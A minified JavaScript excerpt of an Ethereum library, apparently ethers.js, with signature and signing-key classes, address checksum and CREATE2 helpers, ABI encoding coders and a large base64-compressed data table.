MaxInt256=BigInt("0x7fffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");const EtherSymbol="Ξ";const MessagePrefix="Ethereum Signed Message:\n";const BN_0$7=BigInt(0);const BN_1$3=BigInt(1);const BN_2$3=BigInt(2);const BN_27$1=BigInt(27);const BN_28$1=BigInt(28);const BN_35$1=BigInt(35);const _guard$3={};function toUint256(value){return zeroPadValue(toBeArray(value),32)}class Signature{#r;#s;#v;#networkV;get r(){return this.#r}set r(value){assertArgument(dataLength(value)===32,"invalid r","value",value);this.#r=hexlify(value)}get s(){return this.#s}set s(_value){assertArgument(dataLength(_value)===32,"invalid s","value",_value);const value=hexlify(_value);assertArgument(parseInt(value.substring(0,3))<8,"non-canonical s","value",value);this.#s=value}get v(){return this.#v}set v(value){const v=getNumber(value,"value");assertArgument(v===27||v===28,"invalid v","v",value);this.#v=v}get networkV(){return this.#networkV}get legacyChainId(){const v=this.networkV;if(v==null){return null}return Signature.getChainId(v)}get yParity(){return this.v===27?0:1}get yParityAndS(){const yParityAndS=getBytes(this.s);if(this.yParity){yParityAndS[0]|=128}return hexlify(yParityAndS)}get compactSerialized(){return concat([this.r,this.yParityAndS])}get serialized(){return concat([this.r,this.s,this.yParity?"0x1c":"0x1b"])}constructor(guard,r,s,v){assertPrivate(guard,_guard$3,"Signature");this.#r=r;this.#s=s;this.#v=v;this.#networkV=null}[Symbol.for("nodejs.util.inspect.custom")](){return`Signature { r: "${this.r}", s: "${this.s}", yParity: ${this.yParity}, networkV: ${this.networkV} }`}clone(){const clone=new Signature(_guard$3,this.r,this.s,this.v);if(this.networkV){clone.#networkV=this.networkV}return clone}toJSON(){const networkV=this.networkV;return{_type:"signature",networkV:networkV!=null?networkV.toString():null,r:this.r,s:this.s,v:this.v}}static getChainId(v){const bv=getBigInt(v,"v");if(bv==BN_27$1||bv==BN_28$1){return BN_0$7}assertArgument(bv>=BN_35$1,"invalid EIP-155 v","v",v);return(bv-BN_35$1)/BN_2$3}static getChainIdV(chainId,v){return getBigInt(chainId)*BN_2$3+BigInt(35+v-27)}static getNormalizedV(v){const bv=getBigInt(v);if(bv===BN_0$7||bv===BN_27$1){return 27}if(bv===BN_1$3||bv===BN_28$1){return 28}assertArgument(bv>=BN_35$1,"invalid v","v",v);return bv&BN_1$3?27:28}static from(sig){function assertError(check,message){assertArgument(check,message,"signature",sig)}if(sig==null){return new Signature(_guard$3,ZeroHash,ZeroHash,27)}if(typeof sig==="string"){const bytes=getBytes(sig,"signature");if(bytes.length===64){const r=hexlify(bytes.slice(0,32));const s=bytes.slice(32,64);const v=s[0]&128?28:27;s[0]&=127;return new Signature(_guard$3,r,hexlify(s),v)}if(bytes.length===65){const r=hexlify(bytes.slice(0,32));const s=bytes.slice(32,64);assertError((s[0]&128)===0,"non-canonical s");const v=Signature.getNormalizedV(bytes[64]);return new Signature(_guard$3,r,hexlify(s),v)}assertError(false,"invalid raw signature length")}if(sig instanceof Signature){return sig.clone()}const _r=sig.r;assertError(_r!=null,"missing r");const r=toUint256(_r);const s=function(s,yParityAndS){if(s!=null){return toUint256(s)}if(yParityAndS!=null){assertError(isHexString(yParityAndS,32),"invalid yParityAndS");const bytes=getBytes(yParityAndS);bytes[0]&=127;return hexlify(bytes)}assertError(false,"missing s")}(sig.s,sig.yParityAndS);assertError((getBytes(s)[0]&128)==0,"non-canonical s");const{networkV,v}=function(_v,yParityAndS,yParity){if(_v!=null){const v=getBigInt(_v);return{networkV:v>=BN_35$1?v:undefined,v:Signature.getNormalizedV(v)}}if(yParityAndS!=null){assertError(isHexString(yParityAndS,32),"invalid yParityAndS");return{v:getBytes(yParityAndS)[0]&128?28:27}}if(yParity!=null){switch(getNumber(yParity,"sig.yParity")){case 0:return{v:27};case 1:return{v:28}}assertError(false,"invalid yParity")}assertError(false,"missing v")}(sig.v,sig.yParityAndS,sig.yParity);const result=new Signature(_guard$3,r,s,v);if(networkV){result.#networkV=networkV}assertError(sig.yParity==null||getNumber(sig.yParity,"sig.yParity")===result.yParity,"yParity mismatch");assertError(sig.yParityAndS==null||sig.yParityAndS===result.yParityAndS,"yParityAndS mismatch");return result}}class SigningKey{#privateKey;constructor(privateKey){assertArgument(dataLength(privateKey)===32,"invalid private key","privateKey","[REDACTED]");this.#privateKey=hexlify(privateKey)}get privateKey(){return this.#privateKey}get publicKey(){return SigningKey.computePublicKey(this.#privateKey)}get compressedPublicKey(){return SigningKey.computePublicKey(this.#privateKey,true)}sign(digest){assertArgument(dataLength(digest)===32,"invalid digest length","digest",digest);const sig=secp256k1.sign(getBytesCopy(digest),getBytesCopy(this.#privateKey),{lowS:true});return Signature.from({r:toBeHex(sig.r,32),s:toBeHex(sig.s,32),v:sig.recovery?28:27})}computeSharedSecret(other){const pubKey=SigningKey.computePublicKey(other);return hexlify(secp256k1.getSharedSecret(getBytesCopy(this.#privateKey),getBytes(pubKey),false))}static computePublicKey(key,compressed){let bytes=getBytes(key,"key");if(bytes.length===32){const pubKey=secp256k1.getPublicKey(bytes,!!compressed);return hexlify(pubKey)}if(bytes.length===64){const pub=new Uint8Array(65);pub[0]=4;pub.set(bytes,1);bytes=pub}const point=secp256k1.ProjectivePoint.fromHex(bytes);return hexlify(point.toRawBytes(compressed))}static recoverPublicKey(digest,signature){assertArgument(dataLength(digest)===32,"invalid digest length","digest",digest);const sig=Signature.from(signature);let secpSig=secp256k1.Signature.fromCompact(getBytesCopy(concat([sig.r,sig.s])));secpSig=secpSig.addRecoveryBit(sig.yParity);const pubKey=secpSig.recoverPublicKey(getBytesCopy(digest));assertArgument(pubKey!=null,"invalid signautre for digest","signature",signature);return"0x"+pubKey.toHex(false)}static addPoints(p0,p1,compressed){const pub0=secp256k1.ProjectivePoint.fromHex(SigningKey.computePublicKey(p0).substring(2));const pub1=secp256k1.ProjectivePoint.fromHex(SigningKey.computePublicKey(p1).substring(2));return"0x"+pub0.add(pub1).toHex(!!compressed)}}function lock(){computeHmac.lock();keccak256.lock();pbkdf2.lock();randomBytes.lock();ripemd160.lock();scrypt.lock();scryptSync.lock();sha256.lock();sha512.lock();randomBytes.lock()}const BN_0$6=BigInt(0);const BN_36=BigInt(36);function getChecksumAddress(address){address=address.toLowerCase();const chars=address.substring(2).split("");const expanded=new Uint8Array(40);for(let i=0;i<40;i++){expanded[i]=chars[i].charCodeAt(0)}const hashed=getBytes(keccak256(expanded));for(let i=0;i<40;i+=2){if(hashed[i>>1]>>4>=8){chars[i]=chars[i].toUpperCase()}if((hashed[i>>1]&15)>=8){chars[i+1]=chars[i+1].toUpperCase()}}return"0x"+chars.join("")}const ibanLookup={};for(let i=0;i<10;i++){ibanLookup[String(i)]=String(i)}for(let i=0;i<26;i++){ibanLookup[String.fromCharCode(65+i)]=String(10+i)}const safeDigits=15;function ibanChecksum(address){address=address.toUpperCase();address=address.substring(4)+address.substring(0,2)+"00";let expanded=address.split("").map(c=>{return ibanLookup[c]}).join("");while(expanded.length>=safeDigits){let block=expanded.substring(0,safeDigits);expanded=parseInt(block,10)%97+expanded.substring(block.length)}let checksum=String(98-parseInt(expanded,10)%97);while(checksum.length<2){checksum="0"+checksum}return checksum}const Base36=function(){const result={};for(let i=0;i<36;i++){const key="0123456789abcdefghijklmnopqrstuvwxyz"[i];result[key]=BigInt(i)}return result}();function fromBase36(value){value=value.toLowerCase();let result=BN_0$6;for(let i=0;i<value.length;i++){result=result*BN_36+Base36[value[i]]}return result}function getAddress(address){assertArgument(typeof address==="string","invalid address","address",address);if(address.match(/^(0x)?[0-9a-fA-F]{40}$/)){if(!address.startsWith("0x")){address="0x"+address}const result=getChecksumAddress(address);assertArgument(!address.match(/([A-F].*[a-f])|([a-f].*[A-F])/)||result===address,"bad address checksum","address",address);return result}if(address.match(/^XE[0-9]{2}[0-9A-Za-z]{30,31}$/)){assertArgument(address.substring(2,4)===ibanChecksum(address),"bad icap checksum","address",address);let result=fromBase36(address.substring(4)).toString(16);while(result.length<40){result="0"+result}return getChecksumAddress("0x"+result)}assertArgument(false,"invalid address","address",address)}function getIcapAddress(address){let base36=BigInt(getAddress(address)).toString(36).toUpperCase();while(base36.length<30){base36="0"+base36}return"XE"+ibanChecksum("XE00"+base36)+base36}function getCreateAddress(tx){const from=getAddress(tx.from);const nonce=getBigInt(tx.nonce,"tx.nonce");let nonceHex=nonce.toString(16);if(nonceHex==="0"){nonceHex="0x"}else if(nonceHex.length%2){nonceHex="0x0"+nonceHex}else{nonceHex="0x"+nonceHex}return getAddress(dataSlice(keccak256(encodeRlp([from,nonceHex])),12))}function getCreate2Address(_from,_salt,_initCodeHash){const from=getAddress(_from);const salt=getBytes(_salt,"salt");const initCodeHash=getBytes(_initCodeHash,"initCodeHash");assertArgument(salt.length===32,"salt must be 32 bytes","salt",_salt);assertArgument(initCodeHash.length===32,"initCodeHash must be 32 bytes","initCodeHash",_initCodeHash);return getAddress(dataSlice(keccak256(concat(["0xff",from,salt,initCodeHash])),12))}function isAddressable(value){return value&&typeof value.getAddress==="function"}function isAddress(value){try{getAddress(value);return true}catch(error){}return false}async function checkAddress(target,promise){const result=await promise;if(result==null||result==="0x0000000000000000000000000000000000000000"){assert(typeof target!=="string","unconfigured name","UNCONFIGURED_NAME",{value:target});assertArgument(false,"invalid AddressLike value; did not resolve to a value address","target",target)}return getAddress(result)}function resolveAddress(target,resolver){if(typeof target==="string"){if(target.match(/^0x[0-9a-f]{40}$/i)){return getAddress(target)}assert(resolver!=null,"ENS resolution requires a provider","UNSUPPORTED_OPERATION",{operation:"resolveName"});return checkAddress(target,resolver.resolveName(target))}else if(isAddressable(target)){return checkAddress(target,target.getAddress())}else if(target&&typeof target.then==="function"){return checkAddress(target,target)}assertArgument(false,"unsupported addressable value","target",target)}const _gaurd={};function n(value,width){let signed=false;if(width<0){signed=true;width*=-1}return new Typed(_gaurd,`${signed?"":"u"}int${width}`,value,{signed:signed,width:width})}function b(value,size){return new Typed(_gaurd,`bytes${size?size:""}`,value,{size:size})}const _typedSymbol=Symbol.for("_ethers_typed");class Typed{type;value;#options;_typedSymbol;constructor(gaurd,type,value,options){if(options==null){options=null}assertPrivate(_gaurd,gaurd,"Typed");defineProperties(this,{_typedSymbol:_typedSymbol,type:type,value:value});this.#options=options;this.format()}format(){if(this.type==="array"){throw new Error("")}else if(this.type==="dynamicArray"){throw new Error("")}else if(this.type==="tuple"){return`tuple(${this.value.map(v=>v.format()).join(",")})`}return this.type}defaultValue(){return 0}minValue(){return 0}maxValue(){return 0}isBigInt(){return!!this.type.match(/^u?int[0-9]+$/)}isData(){return this.type.startsWith("bytes")}isString(){return this.type==="string"}get tupleName(){if(this.type!=="tuple"){throw TypeError("not a tuple")}return this.#options}get arrayLength(){if(this.type!=="array"){throw TypeError("not an array")}if(this.#options===true){return-1}if(this.#options===false){return this.value.length}return null}static from(type,value){return new Typed(_gaurd,type,value)}static uint8(v){return n(v,8)}static uint16(v){return n(v,16)}static uint24(v){return n(v,24)}static uint32(v){return n(v,32)}static uint40(v){return n(v,40)}static uint48(v){return n(v,48)}static uint56(v){return n(v,56)}static uint64(v){return n(v,64)}static uint72(v){return n(v,72)}static uint80(v){return n(v,80)}static uint88(v){return n(v,88)}static uint96(v){return n(v,96)}static uint104(v){return n(v,104)}static uint112(v){return n(v,112)}static uint120(v){return n(v,120)}static uint128(v){return n(v,128)}static uint136(v){return n(v,136)}static uint144(v){return n(v,144)}static uint152(v){return n(v,152)}static uint160(v){return n(v,160)}static uint168(v){return n(v,168)}static uint176(v){return n(v,176)}static uint184(v){return n(v,184)}static uint192(v){return n(v,192)}static uint200(v){return n(v,200)}static uint208(v){return n(v,208)}static uint216(v){return n(v,216)}static uint224(v){return n(v,224)}static uint232(v){return n(v,232)}static uint240(v){return n(v,240)}static uint248(v){return n(v,248)}static uint256(v){return n(v,256)}static uint(v){return n(v,256)}static int8(v){return n(v,-8)}static int16(v){return n(v,-16)}static int24(v){return n(v,-24)}static int32(v){return n(v,-32)}static int40(v){return n(v,-40)}static int48(v){return n(v,-48)}static int56(v){return n(v,-56)}static int64(v){return n(v,-64)}static int72(v){return n(v,-72)}static int80(v){return n(v,-80)}static int88(v){return n(v,-88)}static int96(v){return n(v,-96)}static int104(v){return n(v,-104)}static int112(v){return n(v,-112)}static int120(v){return n(v,-120)}static int128(v){return n(v,-128)}static int136(v){return n(v,-136)}static int144(v){return n(v,-144)}static int152(v){return n(v,-152)}static int160(v){return n(v,-160)}static int168(v){return n(v,-168)}static int176(v){return n(v,-176)}static int184(v){return n(v,-184)}static int192(v){return n(v,-192)}static int200(v){return n(v,-200)}static int208(v){return n(v,-208)}static int216(v){return n(v,-216)}static int224(v){return n(v,-224)}static int232(v){return n(v,-232)}static int240(v){return n(v,-240)}static int248(v){return n(v,-248)}static int256(v){return n(v,-256)}static int(v){return n(v,-256)}static bytes1(v){return b(v,1)}static bytes2(v){return b(v,2)}static bytes3(v){return b(v,3)}static bytes4(v){return b(v,4)}static bytes5(v){return b(v,5)}static bytes6(v){return b(v,6)}static bytes7(v){return b(v,7)}static bytes8(v){return b(v,8)}static bytes9(v){return b(v,9)}static bytes10(v){return b(v,10)}static bytes11(v){return b(v,11)}static bytes12(v){return b(v,12)}static bytes13(v){return b(v,13)}static bytes14(v){return b(v,14)}static bytes15(v){return b(v,15)}static bytes16(v){return b(v,16)}static bytes17(v){return b(v,17)}static bytes18(v){return b(v,18)}static bytes19(v){return b(v,19)}static bytes20(v){return b(v,20)}static bytes21(v){return b(v,21)}static bytes22(v){return b(v,22)}static bytes23(v){return b(v,23)}static bytes24(v){return b(v,24)}static bytes25(v){return b(v,25)}static bytes26(v){return b(v,26)}static bytes27(v){return b(v,27)}static bytes28(v){return b(v,28)}static bytes29(v){return b(v,29)}static bytes30(v){return b(v,30)}static bytes31(v){return b(v,31)}static bytes32(v){return b(v,32)}static address(v){return new Typed(_gaurd,"address",v)}static bool(v){return new Typed(_gaurd,"bool",!!v)}static bytes(v){return new Typed(_gaurd,"bytes",v)}static string(v){return new Typed(_gaurd,"string",v)}static array(v,dynamic){throw new Error("not implemented yet")}static tuple(v,name){throw new Error("not implemented yet")}static overrides(v){return new Typed(_gaurd,"overrides",Object.assign({},v))}static isTyped(value){return value&&typeof value==="object"&&"_typedSymbol"in value&&value._typedSymbol===_typedSymbol}static dereference(value,type){if(Typed.isTyped(value)){if(value.type!==type){throw new Error(`invalid type: expecetd ${type}, got ${value.type}`)}return value.value}return value}}class AddressCoder extends Coder{constructor(localName){super("address","address",localName,false)}defaultValue(){return"0x0000000000000000000000000000000000000000"}encode(writer,_value){let value=Typed.dereference(_value,"string");try{value=getAddress(value)}catch(error){return this._throwError(error.message,_value)}return writer.writeValue(value)}decode(reader){return getAddress(toBeHex(reader.readValue(),20))}}class AnonymousCoder extends Coder{coder;constructor(coder){super(coder.name,coder.type,"_",coder.dynamic);this.coder=coder}defaultValue(){return this.coder.defaultValue()}encode(writer,value){return this.coder.encode(writer,value)}decode(reader){return this.coder.decode(reader)}}function pack(writer,coders,values){let arrayValues=[];if(Array.isArray(values)){arrayValues=values}else if(values&&typeof values==="object"){let unique={};arrayValues=coders.map(coder=>{const name=coder.localName;assert(name,"cannot encode object for signature with missing names","INVALID_ARGUMENT",{argument:"values",info:{coder:coder},value:values});assert(!unique[name],"cannot encode object for signature with duplicate names","INVALID_ARGUMENT",{argument:"values",info:{coder:coder},value:values});unique[name]=true;return values[name]})}else{assertArgument(false,"invalid tuple value","tuple",values)}assertArgument(coders.length===arrayValues.length,"types/value length mismatch","tuple",values);let staticWriter=new Writer;let dynamicWriter=new Writer;let updateFuncs=[];coders.forEach((coder,index)=>{let value=arrayValues[index];if(coder.dynamic){let dynamicOffset=dynamicWriter.length;coder.encode(dynamicWriter,value);let updateFunc=staticWriter.writeUpdatableValue();updateFuncs.push(baseOffset=>{updateFunc(baseOffset+dynamicOffset)})}else{coder.encode(staticWriter,value)}});updateFuncs.forEach(func=>{func(staticWriter.length)});let length=writer.appendWriter(staticWriter);length+=writer.appendWriter(dynamicWriter);return length}function unpack(reader,coders){let values=[];let keys=[];let baseReader=reader.subReader(0);coders.forEach(coder=>{let value=null;if(coder.dynamic){let offset=reader.readIndex();let offsetReader=baseReader.subReader(offset);try{value=coder.decode(offsetReader)}catch(error){if(isError(error,"BUFFER_OVERRUN")){throw error}value=error;value.baseType=coder.name;value.name=coder.localName;value.type=coder.type}}else{try{value=coder.decode(reader)}catch(error){if(isError(error,"BUFFER_OVERRUN")){throw error}value=error;value.baseType=coder.name;value.name=coder.localName;value.type=coder.type}}if(value==undefined){throw new Error("investigate")}values.push(value);keys.push(coder.localName||null)});return Result.fromItems(values,keys)}class ArrayCoder extends Coder{coder;length;constructor(coder,length,localName){const type=coder.type+"["+(length>=0?length:"")+"]";const dynamic=length===-1||coder.dynamic;super("array",type,localName,dynamic);defineProperties(this,{coder:coder,length:length})}defaultValue(){const defaultChild=this.coder.defaultValue();const result=[];for(let i=0;i<this.length;i++){result.push(defaultChild)}return result}encode(writer,_value){const value=Typed.dereference(_value,"array");if(!Array.isArray(value)){this._throwError("expected array value",value)}let count=this.length;if(count===-1){count=value.length;writer.writeValue(value.length)}assertArgumentCount(value.length,count,"coder array"+(this.localName?" "+this.localName:""));let coders=[];for(let i=0;i<value.length;i++){coders.push(this.coder)}return pack(writer,coders,value)}decode(reader){let count=this.length;if(count===-1){count=reader.readIndex();assert(count*WordSize<=reader.dataLength,"insufficient data length","BUFFER_OVERRUN",{buffer:reader.bytes,offset:count*WordSize,length:reader.dataLength})}let coders=[];for(let i=0;i<count;i++){coders.push(new AnonymousCoder(this.coder))}return unpack(reader,coders)}}class BooleanCoder extends Coder{constructor(localName){super("bool","bool",localName,false)}defaultValue(){return false}encode(writer,_value){const value=Typed.dereference(_value,"bool");return writer.writeValue(value?1:0)}decode(reader){return!!reader.readValue()}}class DynamicBytesCoder extends Coder{constructor(type,localName){super(type,type,localName,true)}defaultValue(){return"0x"}encode(writer,value){value=getBytesCopy(value);let length=writer.writeValue(value.length);length+=writer.writeBytes(value);return length}decode(reader){return reader.readBytes(reader.readIndex(),true)}}class BytesCoder extends DynamicBytesCoder{constructor(localName){super("bytes",localName)}decode(reader){return hexlify(super.decode(reader))}}class FixedBytesCoder extends Coder{size;constructor(size,localName){let name="bytes"+String(size);super(name,name,localName,false);defineProperties(this,{size:size},{size:"number"})}defaultValue(){return"0x0000000000000000000000000000000000000000000000000000000000000000".substring(0,2+this.size*2)}encode(writer,_value){let data=getBytesCopy(Typed.dereference(_value,this.type));if(data.length!==this.size){this._throwError("incorrect data length",_value)}return writer.writeBytes(data)}decode(reader){return hexlify(reader.readBytes(this.size))}}const Empty=new Uint8Array([]);class NullCoder extends Coder{constructor(localName){super("null","",localName,false)}defaultValue(){return null}encode(writer,value){if(value!=null){this._throwError("not null",value)}return writer.writeBytes(Empty)}decode(reader){reader.readBytes(0);return null}}const BN_0$5=BigInt(0);const BN_1$2=BigInt(1);const BN_MAX_UINT256$1=BigInt("0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff");class NumberCoder extends Coder{size;signed;constructor(size,signed,localName){const name=(signed?"int":"uint")+size*8;super(name,name,localName,false);defineProperties(this,{size:size,signed:signed},{size:"number",signed:"boolean"})}defaultValue(){return 0}encode(writer,_value){let value=getBigInt(Typed.dereference(_value,this.type));let maxUintValue=mask(BN_MAX_UINT256$1,WordSize*8);if(this.signed){let bounds=mask(maxUintValue,this.size*8-1);if(value>bounds||value<-(bounds+BN_1$2)){this._throwError("value out-of-bounds",_value)}value=toTwos(value,8*WordSize)}else if(value<BN_0$5||value>mask(maxUintValue,this.size*8)){this._throwError("value out-of-bounds",_value)}return writer.writeValue(value)}decode(reader){let value=mask(reader.readValue(),this.size*8);if(this.signed){value=fromTwos(value,this.size*8)}return value}}class StringCoder extends DynamicBytesCoder{constructor(localName){super("string",localName)}defaultValue(){return""}encode(writer,_value){return super.encode(writer,toUtf8Bytes(Typed.dereference(_value,"string")))}decode(reader){return toUtf8String(super.decode(reader))}}class TupleCoder extends Coder{coders;constructor(coders,localName){let dynamic=false;const types=[];coders.forEach(coder=>{if(coder.dynamic){dynamic=true}types.push(coder.type)});const type="tuple("+types.join(",")+")";super("tuple",type,localName,dynamic);defineProperties(this,{coders:Object.freeze(coders.slice())})}defaultValue(){const values=[];this.coders.forEach(coder=>{values.push(coder.defaultValue())});const uniqueNames=this.coders.reduce((accum,coder)=>{const name=coder.localName;if(name){if(!accum[name]){accum[name]=0}accum[name]++}return accum},{});this.coders.forEach((coder,index)=>{let name=coder.localName;if(!name||uniqueNames[name]!==1){return}if(name==="length"){name="_length"}if(values[name]!=null){return}values[name]=values[index]});return Object.freeze(values)}encode(writer,_value){const value=Typed.dereference(_value,"tuple");return pack(writer,this.coders,value)}decode(reader){return unpack(reader,this.coders)}}function id(value){return keccak256(toUtf8Bytes(value))}var COMPRESSED$1="[base64]/lm+RAsXTAoP6ASfnEQDytQFJAjWVCkeXAOsA6godAB/cwdAUE0WlBCN/AQUCQRjFD/[base64]/AjkWKQLzL8E/cwBB6QH9LQDPDtO9ASNriQC5DQANAwCK21EFI91zHwCoL9kBqQcHBwcHKzUDowBvAQohPvU3fAQgHwCyAc8CKQMA5zMSezr7ULgFmDp/LzVQBgEGAi8FYQVgt8AFcTtlQhpCWEmfe5tmZ6IAExsDzQ8t+X8rBKtTAltbAn0jsy8Bl6utPWMDTR8Ei2kRANkDBrNHNysDBzECQWUAcwFpJ3kAiyUhAJ0BUb8AL3EfAbfNAz81KUsFWwF3YQZtAm0A+VEfAzEJDQBRSQCzAQBlAHsAM70GD/v3IZWHBwARKQAxALsjTwHZAeMPEzmXgIHwABIAGQA8AEUAQDt3gdvIEGcQZAkGTRFMdEIVEwK0D64L7REdDNkq09PgADSxB/MDWwfzA1sDWwfzB/MDWwfzA1sDWwNbA1scEvAi28gQZw9QBHUFlgWTBN4IiyZREYkHMAjaVBV0JhxPA00BBCMtSSQ7mzMTJUpMFE0LCAQ2SmyvfUADTzGzVP2QqgPTMlc5dAkGHnkSqAAyD3skNb1OhnpPcagKU0+2tYdJak5vAsY6sEAACikJm2/Dd1YGRRAfJ6kQ+ww3AbkBPw3xS9wE9QY/BM0fgRkdD9GVoAipLeEM8SbnLqWAXiP5KocF8Uv4POELUVFsD10LaQnnOmeBUgMlAREijwrhDT0IcRD3Cs1vDekRSQc9A9lJngCpBwULFR05FbkmFGKwCw05ewb/[base64]/DopBFMhhyAVCisDU2zSCysm/Qz8bQGnEmYDEDRBd/Jnr2C6KBgBBx0yyUFkIfULlk/RDKAaxRhGVDIZ6AfDA/[base64]/wAJOQcJRQHRAfdxALsBYws1Caa3uQFR7S0AhwAZbwHbAo0A4QA5AIP1AVcAUQVd/QXXAlNNARU1HC9bZQG/AyMBNwERAH0Gz5GpzQsjBHEH1wIQHxXlAu8yB7kFAyLjE9FCyQK94lkAMhoKPAqrCqpgX2Q3CjV2PVQAEh+sPss/[base64]/[base64]/[base64]/O5siA52HAv7+AR8APZ8gAZ+3AwWRA6ZuA6bdANXJAwZuoYyiCQ0DDE0BEwEjB3EGZb1rCQC/BG/DFY8etxEAG3k9ACcDNxJRA42DAWcrJQCM8wAlAOanC6OVCLsGI6fJBgCvBRnDBvElRUYFFoAFcD9GSDNCKUK8X3kZX8QAls0FOgCQVCGbwTsuYDoZutcONxjOGJHJ/gVfBWAFXwVgBWsFYAVfBWAFXwVgBV8FYAVfBWBOHQjfjW8KCgoKbF7xMwTRA7kGN8PDAMMEr8MA70gxFroFTj5xPnhCR0K+X30/X/[base64]/[base64]/AEUSCDweX4ITrRQsJ8K3TwBXFDwEAB0TvzVcAtoTS20RIwDgVgZ9BBImYgA5AL4Coi8LFnezOkCnIQFjAY4KBAPh9RcGsgZSBsEAJctdsWIRu2kTkQstRw7DAcMBKgpPBGIGMDAwKCYnKTQaLg4AKRSVAFwCdl+YUZ0JdicFD3lPAdt1F9ZZKCGxuE3yBxkFVGcA/wBFEgiCBwAOLHQSjxOtQDg1z7deFRMAZ8QTAGtKb1ApIiPHADkAvgKiLy1DFtYCmBiDAlDDWNB0eo7fpaMO/[base64]/HcXwxhDAC7DAvOowwAewwJdKDKHAAHDAALrFUQVwwAbwyvzpWMWv8wA/ABpAy++bcYDUKPD0KhDCwKmJ1MAAmMA5+UZwxAagwipBRL/[base64]/[base64]/SDEz6BmfVwB6ATEsOClKIRcDOF0E/[base64]/IAnwBPAGIAZP//sACFAIUAaQBWALEAJAC2AIMCQAJDAPwA5wD+AP4A6AD/[base64]/G1WZAXusRAFpYQEFA0FPAQYAmTEeIJdyADFoAHEANgCRA5zMk/[base64]/mJ0AP4BIQD+APwA/AD9APwDhGZ03ASMK23HAP4A/AD8AP0A/CR0dACRYnQA/gCRASEA/gCRAvQA/gCRA4RmdNwEjCttxyR0AP9idAEhAP4A/gD8APwA/QD8AP8A/AD8AP0A/AOEZnTcBIwrbcckdHQAkWJ0ASEA/[base64]/Z17mQnbtzzhaeQtE2GGj0IDNTjRUSyTxxw/RPHW/+vS7d1NfRt9z9QPZg4X7QFfhCnkvgNPIItOsC2eV6hPannZNHlZ9xrwZXIMOlu3jSoQSq78WEjwLjw1ELSlF1aBvfzwk5ZX7AUvQzjPQKbDuQ+sm4wNOp4A6AdVuRS0t1y/DZpg4R6m7FNjM9HgvW7Bi88zaMjOo6lM8wtBBdj8LP4ylv3zCXPhebMKJc066o9sF71oFW/8JXu86HJbwDID5lzw5GWLR/LhT0Qqnp2JQxNZNfcbLIzPy+YypqRm/lBmGmex+82+PisxUumSeJkALIT6rJezxMH+CTJmQtt5uwTVbL3ptmjDUQzlSIvWi8Tl7ng1NpuRn1Ng4n14Qc+3Iil7OwkvNWogLSPkn3pihIFytyIGmMhOe3n1tWsuMy9BdKyqF4Z3v2SgggTL9KVvMXPnCbRe+oOuFFP3HejBG/w9gvmfNYvg6JuWia2lcSSN1uIjBktzoIazOHPJZ7kKHPz8mRWVdW3lA8WGF9dQF6Bm673boov3BUWDU2JNcahR23GtfHKLOz/viZ+rYnZFaIznXO67CYEJ1fXuTRpZhYZkKe54xeoagkNGLs+NTZHE0rX45/[base64]/j//d3sz1326qTBTpPRM/Hgh3kzqEXs8ZAk4ErQhNO8hzrQ0DLkWMA/N+91tn2MdOJnWC2FCZehkQrwzwbKOjhvZsbM95QoeL9skYyMf4srVPVJSgg7pOLUtr/n9eT99oe9nLtFRpjA9okV2Kj8h9k5HaC0oivRD8VyXkJ81tcd4fHNXPCfloIQasxsuO18/46dR2jgul/UIet2G0kRvnyONMKhHs6J26FEoqSqd+rfYjeEGwHWVDpX1fh1jBBcKGMqRepju9Y00mDVHC+Xdij/j44rKfvfjGinNs1jO/0F3jB83XCDINN/HB84axlP+3E/klktRo+vl3U/aiyMJbIodE1XSsDn6UAzIoMtUObY2+k/4gY/l+AkZJ5Sj2vQrkyLm3FoxjhDX+31UXBFf9XrAH31fFqoBmDEZvhvvpnZ87N+oZEu7U9O/nnk+QWj3x8uyoRbEnf+O5UMr9i0nHP38IF5AvzrBW8YWBUR0mIAzIvndQq9N3v/Jto3aPjPXUPl8ASdPPyAp7jENf8bk7VMM9ol9XGmlBmeDMuGqt+WzuL6CXAxXjIhCPM5vACchgMJ/8XBGLO/D1isVvGhwwHHr1DLaI5mn2Jr/b1pUD90uciDaS8cXNDzCWvNmT/PhQe5e8nTnnnkt8Ds/SIjibcum/fqDhKopxAY8AkSrPn+IGDEKOO+U3XOP6djFs2H5N9+orhOahiQk5KnEUWa+CzkVzhp8bMHRbg81qhjjXuIKbHjSLSIBKWqockGtKinY+z4/RdBUF6pcc3JmnlxVcNgrI4SEzKUZSwcD2QCyxzKve+gAmg6ZuSRkpPFa6mfThu7LJNu3H5K42uCpNvPAsoedolKV/LHe/eJ+BbaG5MG0NaSGVPRUmNFMFFSSpXEcXwbVh7UETOZZtoVNRGOIbbkig3McEtR68cG0RZAoJevWYo7Dg/lZ1CQzblWeUvVHmr8fY4Nqd9JJiH/zEX24mJviH60fAyFr0A3c4bC1j3yZU60VgJxXn8JgJXLUIsiBnmKmMYz+7yBQFBvqb2eYnuW59joZBf56/wXvWIR4R8wTmV80i1mZy+S4+BUES+hzjk0uXpC///z/IlqHZ1monzlXp8aCfhGKMti73FI1KbL1q6IKO4fuBuZ59gagjn5xU79muMpHXg6S+e+gDM/U9BKLHbl9l6o8czQKl4RUkJJiqftQG2i3BMg/TQlUYFkJDYBOOvAugYuzYSDnZbDDd/aSd9x0Oe6F+bJcHfl9+gp6L5/TgA+BdFFovbfCrQ40s5vMPw8866pNX8zyFGeFWdxIpPVp9Rg1UPOVFbFZrvaFq/YAzHQgqMWpahMYfqHpmwXfHL1/kpYmGuHFwT55mQu0dylfNuq2Oq0hTMCPwqfxnuBIPLXfci4Y1ANy+1CUipQxld/izVh16WyG2Q0CQQ9NqtAnx1HCHwDj7sYxOSB0wopZSnOzxQOcExmxrVTF2BkOthVpGfuhaGECfCJpJKpjnihY+xOT2QJxN61+9K6QSqtv2Shr82I3jgJrqBg0wELFZPjvHpvzTtaJnLK6Vb97Yn933koO/saN7fsjwNKzp4l2lJVx2orjCGzC/4ZL4zCver6aQYtC5sdoychuFE6ufOiog+VWi5UDkbmvmtah/3aArEBIi39s5ILUnlFLgilcGuz9CQshEY7fw2ouoILAYPVT/gyAIq3TFAIwVsl+ktkRz/qGfnCDGrm5gsl/l9QdvCWGsjPz3dU7XuqKfdUrr/6XIgjp4rey6AJBmCmUJMjITHVdFb5m1p+dLMCL8t55zD42cmftmLEJC0Da04YiRCVUBLLa8D071/N5UBNBXDh0LFsmhV/5B5ExOB4j3WVG/S3lfK5o+V6ELHvy6RR9n4ac+VsK4VE4yphPvV+kG9FegTBH